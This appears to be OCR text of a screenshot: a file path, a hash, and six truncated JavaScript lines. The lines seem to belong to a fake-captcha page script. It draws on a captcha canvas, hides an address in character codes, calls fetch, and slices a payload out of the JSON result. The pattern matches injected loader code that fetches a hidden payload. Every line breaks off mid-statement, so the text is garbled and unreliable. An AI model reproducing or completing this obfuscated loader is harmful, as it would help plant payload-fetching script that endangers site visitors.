
💾 File hash: 43fde618cf03d7c803060170da1a9d7d
Update date: 2026-02-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S